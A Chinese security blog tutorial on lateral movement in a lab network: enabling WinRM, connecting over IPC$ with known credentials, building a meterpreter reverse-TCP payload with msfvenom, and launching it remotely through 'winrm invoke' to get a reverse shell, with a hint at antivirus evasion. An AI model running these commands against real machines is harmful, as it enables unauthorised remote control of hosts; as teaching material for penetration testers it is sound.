原创:Jaky合天智汇

原创投稿活动:重金悬赏 | 合天原创投稿等你来

0x00:前言

WinRM是Windows Remote Managementd(win远程管理)的简称。基于Web服务管理(WS-Management)标准,使用80端口或者443端口。这样一来,我们就可以在对方有设置防火墙的情况下远程管理这台服务器了。

Server2008R2及往上的系统中默认中都开启该服务,从Server2012系统后开始,该WinRM服务便被设置为默认开启。Win7系统中却默认安装此WinRM服务,但是默认为禁用状态,Win8系统和Win10系统也都默认开启WinRM服务。

WinRM的好处在于,这种远程连接不容易被察觉到,也不会占用远程连接数!

0x01:环境准备

- WinRM会用到5985、5986 端口,所以防火墙必须做开放处理。

- 用Administrator账户登录攻击机器

- 前提知道被攻击方的用户登录账户密码

- Windows操作系统中,默认是开启共享IPC$的

- IP:192.168.124.30(server2016)

IP:192.168.124.20(win7)

IP:192.168.124.32(Kali)

0x02:攻击过程



一、快速在(server2016)运行winrm

命令:winrm quickconfig





二、net use连接(win7)

命令:net use \\192.168.124.20\ipc$ “密码” /user:“用户名”



尝试调用本地”calc.exe”.

成功



- 在(win7)中需要被远程访问的文件,开启文件共享。

开启共享文件夹,并添加访问用户的权限,使其能够远程访问。



四、在(win7)中放置木马,并且用(kali)接收反弹的shell





- 生成shellcode

msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.124.32 lport=7777 -f exe -o ./luomiweixiong.exe



- 把”luomiweixiong.exe”放在(win7)的C盘根目录.



3、kali启动监听shell模式



- 利用(server2016)的WinRM 实现内网无文件攻击反弹shell

- 在(server2016)中执行以下命令

winrm invoke create wmicimv2/win32_process @{commandline="\\192.168.12.20\c\luomiweixiong.exe"}

反弹成功

0x03:总结

- shellcode还可以做一些免杀处理,使其更加的完美。

- (有待大佬们再次总结)

0x05:实操推荐(免费学习)

Kali之内网渗透:通过本实验课学习到通过Kali如何破解WIFI密码,利用Metasploit这个强大的渗透测试框架进行内网渗透。

点击:实验:公开课第七期|Kali之内网渗透 老司机开车带你上路(合天网安实验室)开始做实验哦(PC端操作最佳哟)

声明:笔者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关,本文为合天原创,如需转载,请注明出处!

标签: 合天智汇

还木有评论哦,快来抢沙发吧~